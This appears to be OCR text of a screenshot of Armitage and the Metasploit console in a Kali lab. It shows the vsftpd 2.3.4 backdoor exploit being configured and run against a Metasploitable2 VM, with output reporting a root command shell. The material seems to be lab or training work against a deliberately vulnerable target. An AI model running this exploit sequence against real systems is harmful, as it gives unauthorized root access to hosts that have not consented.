 Home
KaliSierra
Metasploitable2-Linux
Applications Places armitage-ArmitageMain Sat 15:57 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.80.129 192.168.80.130 192.168.80.131
Console X Scan X exploit X
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
msf exploit(vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > set LHOST 192.168.80.131
LHOST => 192.168.80.131
msf exploit(vsftpd_234_backdoor) > set LPORT 25702
LPORT => 25702
msf exploit(vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.80.131
RHOST => 192.168.80.131
msf exploit(vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job.
[*] 192.168.80.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.80.131:21 - USER: 331 Please specify the password.
[+] 192.168.80.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.80.131:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.80.128:34579 -> 192.168.80.131:6200) at 2017-02-18 15:56:23 -0800
msf exploit(vsftpd_234_backdoor) >